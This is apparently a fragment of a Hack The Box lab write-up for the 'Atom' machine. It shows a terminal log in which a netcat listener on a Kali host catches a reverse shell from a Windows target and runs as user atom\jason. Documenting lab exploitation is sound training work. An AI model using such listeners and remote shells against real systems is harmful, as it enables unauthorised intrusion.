 ┌──(kali㉿kali)-[~/htb-labs/Atom]
└─$ rlwrap -cAr nc -lvnp 445
listening on [any] 445 ...
connect to [10.10.15.73] from (UNKNOWN) [10.129.70.95] 54717
Microsoft Windows [Version 10.0.19042.906]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
atom\jason
C:\WINDOWS\system32>